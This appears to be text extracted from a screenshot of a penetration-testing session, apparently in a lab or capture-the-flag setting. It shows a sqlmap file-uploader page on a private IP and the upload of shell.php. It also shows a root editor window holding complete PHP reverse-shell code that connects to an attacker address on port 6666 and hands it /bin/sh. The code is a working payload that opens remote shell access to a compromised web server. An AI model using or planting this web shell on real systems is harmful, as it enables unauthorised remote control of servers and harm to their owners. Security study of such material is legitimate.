 192.168.149.176/se3reTdir77
192.168.149.176/se3reTdir777/uploads/tmpubwhw.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
1 admin admin
sqlmap file uploader
浏览… shell.php
to directory: /home/www/html/web1x44329 upload
/root/Desktop/shell.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您
<?php
$ip = '192.168.149.141';
$port = '6666';
$sock = fsockopen($ip, $port);
$descriptorspec = array(
0 => $sock,
1 => $sock,
2 => $sock
);
$process = proc_open('/bin/sh',$descriptorspec, $pipes);
proc_close($process);
?>